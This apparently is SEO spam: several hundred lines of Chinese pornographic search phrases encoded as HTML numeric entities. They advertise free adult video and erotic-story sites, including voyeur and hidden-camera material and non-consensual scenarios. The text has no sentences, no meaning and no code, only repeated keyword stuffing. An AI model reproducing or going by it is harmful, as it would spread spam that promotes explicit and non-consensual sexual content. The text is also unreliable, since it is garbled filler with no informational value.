&#20122;&#27954;&#34588;&#33469;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;
&#97;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#24433;&#38498;
&#29408;&#29408;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;&#19981;&#21345;
&#31934;&#21697;&#31934;&#21697;&#27442;&#22825;&#22530;&#23548;&#33322;
&#97;&#27185;&#33457;&#31119;&#21033;&#24433;&#38498;
&#20122;&#27954;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;
&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#32593;
&#19968;&#32423;&#27611;&#29255;&#42;&#42;&#20813;&#36153;&#35266;&#30475;
&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#21448;&#40644;&#30340;&#26085;&#26412;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#21475;&#36848;&#20840;&#36807;&#31243;
&#20122;&#27954;&#31934;&#21697;&#54;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#32654;&#22269;&#32654;&#22899;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#20840;
&#21320;&#22812;&#23429;&#30007;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;
&#98;&#108;&#122;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#30007;&#22899;&#21866;&#21866;&#26080;&#36974;&#25377;&#28608;&#28872;&#23567;&#35828;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#39029;
&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;
&#20122;&#27431;&#25104;&#20154;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#31934;&#21697;
&#27611;&#29255;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#19979;&#36733;
&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22825;&#22530;&#23707;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;
&#30333;&#23273;&#32654;&#22899;&#19968;&#32423;&#39640;&#28165;&#27611;&#29255;&#20813;&#36153;&#30475;
&#27431;&#32654;&#24433;&#38498;&#22825;&#22825;&#53;&#103;&#22825;&#22825;&#29245;
&#20122;&#27954;&#21306;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#31934;&#21697;&#19981;&#21345;&#32508;&#21512;
&#25749;&#24320;&#22905;&#30340;&#34915;&#26381;&#25720;&#21452;&#20083;&#29609;&#29289;&#23567;&#35828;
&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#21478;&#31867;&#26657;&#22253;
&#27431;&#32654;&#31934;&#21697;&#22312;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#57;&#57;&#28909;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;
&#31119;&#21033;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#30475;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#54;&#57;&#21160;&#28459;
&#21320;&#22812;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#26080;&#32447;&#30721;
&#25104;&#20154;&#29245;&#29245;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20234;&#20154;&#25104;&#20154;&#32593;
&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#39640;&#28165;
&#22269;&#20135;&#30423;&#25668;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#31934;&#21697;
&#23588;&#29289;&#34588;&#33469;&#31119;&#21033;&#22269;&#20135;&#27745;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26085;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;
&#22269;&#20135;&#31532;&#19968;&#28014;&#21147;&#24433;&#38498;&#26032;&#36335;&#32447;
&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#19981;&#21345;
&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#25104;&#24180;&#26085;&#38889;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#8213;&#31532;&#19968;&#39029;&#8213;&#28014;&#21147;&#24433;&#38498;
&#26085;&#38889;&#31934;&#21697;&#57;&#57;&#57;
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21697;
&#25945;&#23460;&#20869;&#27745;&#36785;&#22899;&#25945;&#24072;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;
&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#57;&#49;&#20154;&#25104;&#32593;&#31449;&#33394;&#119;&#119;&#119;
&#25104;&#22312;&#32447;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#49;&#51;&#55;&#26085;&#26412;&#32905;&#20307;&#25668;&#24433;&#19968;&#32423;
&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#26085;&#38889;&#19987;&#21306;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#19987;&#21306;
&#22269;&#20135;&#25104;&#20154;&#31934;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;
&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#27611;&#29255;
&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30007;&#22899;
&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#25104;&#24180;&#20154;&#20813;&#36153;&#40644;&#33394;
&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#22269;&#20135;&#20108;&#30721;
&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;
&#22269;&#20135;&#39321;&#34121;&#57;&#55;&#30896;&#30896;&#20037;&#20037;&#20154;&#20154;&#34588;&#26691;
&#25104;&#24180;&#22899;&#20154;&#33394;&#36153;&#35270;&#39057;&#20813;&#36153;
&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#37326;&#33609;&#31038;&#21306;
&#20122;&#27954;&#31934;&#21697;&#23567;&#35270;&#39057;
&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#29255;
&#26085;&#38889;&#19997;&#34972;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;
&#22269;&#20135;&#22312;&#32447;&#19981;&#21345;&#20813;&#36153;&#25773;&#25918;
&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#51;&#100;&#21160;&#28459;
&#20122;&#27954;&#26657;&#22253;&#26149;&#33394;&#23567;&#35828;
&#22269;&#20135;&#31934;&#21697;&#40644;&#22823;&#29255;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#20122;&#27954;&#19997;&#34972;&#28165;&#32431;&#20013;&#25991;
&#28909;&#32508;&#21512;&#19968;&#26412;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;
&#20081;&#23567;&#35828;&#32508;&#21512;&#32593;&#31449;
&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#32508;&#21512;&#32593;&#22336;&#39318;&#39029;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;
&#20037;&#20037;&#20061;&#20061;&#26377;&#31934;&#21697;&#22269;&#20135;&#50;&#51;&#30334;&#33457;&#24433;&#38498;
&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#39321;&#34121;
&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#24433;
&#30007;&#22899;&#20114;&#28155;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#20813;&#36153;&#35270;&#39057;&#20022;
&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25377;&#21160;&#24577;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;
&#31895;&#22823;&#30340;&#38451;&#33550;&#36827;&#36827;&#20986;&#20986;&#35270;&#39057;
&#26085;&#26412;&#20154;&#35270;&#39057;&#32593;&#31449;&#19968;
&#26085;&#38889;&#31934;&#21697;&#31532;&#19977;&#39029;
&#29233;&#29233;&#23567;&#35828;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#57;&#49;
&#120;&#120;&#120;&#120;&#120;&#29245;&#26085;&#26412;&#25252;&#22763;&#22312;&#32447;&#25773;&#25918;
&#21320;&#22812;&#23567;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#30007;&#21866;&#22899;&#33394;&#40644;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#32593;&#31449;
&#25104;&#24180;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;
&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;
&#38738;&#38738;&#33609;&#57;&#57;&#28909;&#36825;&#37324;&#37117;&#26159;&#31934;&#21697;
&#57;&#55;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#27431;&#32654;&#19968;&#21306;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23567;&#35828;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#19968;&#20108;&#21306;
&#25104;&#24180;&#20154;&#20813;&#36153;&#23567;&#35270;&#39057;
&#57;&#57;&#114;&#101;&#54;&#20037;&#31934;&#21697;&#22269;&#20135;&#39318;&#39029;
&#20813;&#36153;&#22269;&#20135;&#39640;&#28165;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
&#32654;&#22899;&#32593;&#31449;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;
&#57;&#49;&#22269;&#22312;&#32447;&#21866;&#31934;&#21697;&#19968;&#21306;
&#27431;&#32654;&#26080;&#36974;&#25377;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#26377;&#30721;&#20013;&#25991;&#23383;&#24149;
&#30007;&#22899;&#28145;&#22812;&#29245;&#29245;&#26080;&#36974;&#26080;&#25377;&#25105;&#24597;
&#25104;&#20154;&#22312;&#32447;&#28608;&#24773;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#23159;&#23159;&#20037;&#20037;&#23567;&#35828;
&#20813;&#36153;&#21160;&#28459;&#30007;&#22899;&#20132;&#24615;&#21160;&#28459;&#35270;&#39057;
&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#24773;&#20387;&#22823;&#32966;&#33258;&#25293;&#21866;
&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;
&#29408;&#29408;&#33394;&#22108;&#29408;&#29408;&#29408;&#29408;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#31934;&#21697;
&#33258;&#25293;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#21160;&#28459;
&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#25773;&#25918;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#20037;&#20037;&#49;&#56;&#20813;&#36153;&#32593;&#31449;&#20837;&#21475;
&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#20135;&#57;&#49;&#19997;&#34972;&#22312;&#32447;&#25773;&#25918;&#21160;&#28459;
&#20122;&#27954;&#32508;&#21512;&#20599;&#33258;&#25104;&#20154;&#32593;&#31532;&#39029;&#33394;
&#26085;&#26412;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;
&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#19968;&#21448;&#22909;&#30475;
&#57;&#49;&#20037;&#20037;&#20599;&#20599;&#20570;&#23273;&#33609;&#24433;&#38498;&#30005;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;
&#57;&#49;&#26085;&#38889;&#31934;&#21697;&#22825;&#28023;&#32764;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#33394;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;
&#30475;&#19968;&#32423;&#40644;&#33394;&#24405;&#20687;
&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;&#33394;&#22108;&#22108;
&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#31934;&#21697;&#20037;&#20037;
&#34588;&#33469;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#19968;&#20108;&#19977;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#22269;&#20135;&#31934;&#21697;&#22235;&#20973;
&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#20599;&#20599;&#57;&#49;&#32508;&#21512;&#20037;&#20037;&#22108;&#22108;&#97;&#112;&#112;
&#22269;&#20135;&#31934;&#21697;&#21407;&#21019;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#31934;&#21697;&#19981;&#21345;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#23159;&#23159;&#22312;&#32447;
&#20037;&#20037;&#57;&#57;&#28909;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#107;&#24433;&#38498;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#50;&#48;&#50;&#48;
&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#20061;&#20037;&#20037;&#20061;&#20061;
&#20813;&#36153;&#30475;&#30340;&#25104;&#20154;&#121;&#101;&#108;&#108;&#111;&#119;&#35270;&#39057;
&#22825;&#22825;&#53;&#103;&#22825;&#22825;&#29245;&#27704;&#20037;&#20813;&#36153;&#30475;&#27431;&#32654;
&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;
&#57;&#55;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#28966;
&#26085;&#26412;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#35270;&#22079;&#21691;&#39057;&#35797;&#30475;
&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#20037;&#20037;
&#27431;&#32654;&#24615;&#21463;&#120;&#120;&#120;&#120;&#21943;&#27700;&#35270;&#39057;
&#19968;&#32423;&#27611;&#29255;&#20154;&#19982;&#21160;&#20813;&#36153;&#35266;&#30475;
&#27431;&#32654;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23548;&#33322;
&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;
&#26085;&#26412;&#120;&#120;&#120;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#23047;&#22971;&#20511;&#32473;&#26379;&#21451;&#27899;&#28779;&#104;
&#30333;&#23273;&#32654;&#22899;&#34987;&#32769;&#22806;&#29609;&#24471;&#22007;&#22007;&#21483;
&#22269;&#20135;&#31934;&#21697;&#57;&#54;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#25104;&#24180;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#21561;&#28526;
&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#21464;&#24577;&#20154;&#122;&#111;&#122;&#111;&#31165;&#20132;
&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#25104;&#33394;&#22312;&#32447;&#24433;&#38498;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#27431;&#32654;&#26085;&#38889;
&#33394;&#23159;&#23159;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#29408;&#29408;
&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;
&#22269;&#20135;&#25104;&#20154;&#26080;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#35821;
&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#33394;&#55;&#55;&#55;&#55;
&#38738;&#38738;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#57;&#49;&#32593;&#31449;&#31449;
&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;
&#33394;&#20599;&#20599;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20154;&#20154;
&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#25773;&#25918;
&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#56;&#56;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#56;&#20813;&#36153;&#30475;
&#26352;&#26412;&#24615;&#108;&#20132;&#29255;&#35270;&#39057;&#35270;&#39057;
&#57;&#57;&#20037;&#20037;&#101;&#114;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#49;&#55;
&#20122;&#27954;&#31934;&#21697;&#27431;&#27954;&#20037;&#20037;&#23159;&#23159;&#57;&#57;
&#35270;&#39057;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;
&#26085;&#26412;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#26368;&#26032;&#31934;&#21697;&#20122;&#27954;&#25104;&#97;&#20154;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20185;&#33609;&#21674;
&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#20013;&#25991;&#23383;&#24149;
&#51;&#51;&#55;&#112;&#27431;&#27954;&#20122;&#22823;&#32966;&#31934;&#21697;
&#28165;&#32431;&#21807;&#32654;&#32508;&#21512;&#20122;&#27954;&#31532;&#19968;&#39029;
&#20037;&#20037;&#57;&#57;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;
&#22269;&#33394;&#22825;&#39321;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;
&#20122;&#27954;&#21320;&#22812;&#32508;&#21512;&#32593;
&#20122;&#27954;&#21478;&#31867;&#23567;&#35828;&#32593;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#21483;&#24202;&#28608;&#24773;&#22823;&#23610;&#24230;
&#24615;&#120;&#120;&#120;&#120;&#120;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;
&#20122;&#27954;&#19968;&#21306;&#20081;&#30721;&#30005;&#24433;&#22312;&#32447;
&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;
&#22269;&#20135;&#20154;&#25104;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#26149;&#33394;&#31532;&#19968;&#39029;
&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#29616;&#30475;&#22269;&#35821;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;
&#57;&#57;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;
&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;
&#22825;&#22825;&#20116;&#26376;&#22825;&#19969;&#39321;&#23159;&#23159;&#28145;&#29233;&#32508;&#21512;
&#20122;&#27954;&#118;&#97;&#22269;&#20135;&#118;&#97;&#22825;&#22530;&#118;&#97;&#20037;&#20037;
&#97;&#97;&#32423;&#22269;&#20135;&#22899;&#20154;&#27611;&#29255;&#27700;&#30495;&#22810;
&#22312;&#32447;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#57;&#55;&#33394;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#33394;&#22270;&#31532;&#22235;&#33394;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33218;&#97;&#8744;
&#32654;&#22899;&#38544;&#31169;&#35270;&#39057;&#40644;&#119;&#119;&#119;&#22312;&#32447;&#30475;
&#57;&#49;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#27431;&#32654;&#57;&#56;
&#33394;&#32769;&#20037;&#20037;&#31934;&#21697;&#20599;&#20599;&#40065;&#19968;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#19968;&#32447;&#28385;
&#19968;&#32423;&#20570;&#24615;&#33394;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#20813;&#36153;
&#20037;&#20037;&#54;&#54;&#28909;&#114;&#101;&#22269;&#20135;&#27611;&#29255;&#22522;&#22320;
&#20037;&#20037;&#20154;&#20154;&#20570;&#20154;&#20154;&#29609;&#20154;&#31934;&#21697;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#22269;&#20135;&#20108;&#21306;&#22269;&#20135;&#19977;&#21306;
&#57;&#49;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#32769;&#29275;
&#26085;&#26085;&#25720;&#26085;&#26085;&#30896;&#22812;&#22812;&#57;&#55;
&#30007;&#22899;&#20132;&#24615;&#20840;&#36807;&#31243;&#35270;&#39057;&#26080;&#36974;&#25377;
&#25226;&#22899;&#20154;&#30340;&#22007;&#22007;&#22007;&#21483;&#35270;&#39057;&#36719;&#20214;
&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;
&#33394;&#29408;&#29408;&#33394;&#29408;&#29408;&#32508;&#21512;&#22825;&#22825;
&#20122;&#27954;&#31532;&#19968;&#33394;&#32593;&#31449;
&#20037;&#20037;&#21397;&#25152;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;
&#30007;&#22899;&#29467;&#28872;&#28608;&#24773;&#120;&#120;&#48;&#48;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#98;&#116;&#27431;&#32654;&#98;&#116;&#31934;&#21697;
&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#32508;&#21512;&#26352;&#26352;&#26352;&#56;&#56;&#97;&#118;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#28595;&#38376;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;
&#119;&#119;&#27431;&#27954;&#119;&#119;&#27431;&#27954;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#20037;&#20037;&#23159;&#23159;&#29233;&#32508;&#21512;&#19968;&#21306;&#22825;&#22530;
&#25163;&#26426;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#21487;&#20197;&#20813;&#36153;&#30475;&#27745;&#29255;&#30340;&#32593;&#31449;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;
&#22269;&#20135;&#19968;&#21306;&#27431;&#32654;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#21478;&#31867;
&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;
&#22269;&#20135;&#26085;&#20135;&#27431;&#32654;&#31934;&#21697;
&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;
&#27431;&#32654;&#31934;&#21697;&#49;&#21306;&#50;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;
&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;
&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;
&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;
&#22269;&#20135;&#30423;&#25668;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#20599;&#25293;&#35270;&#39057;
&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#20108;&#19977;&#21306;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;
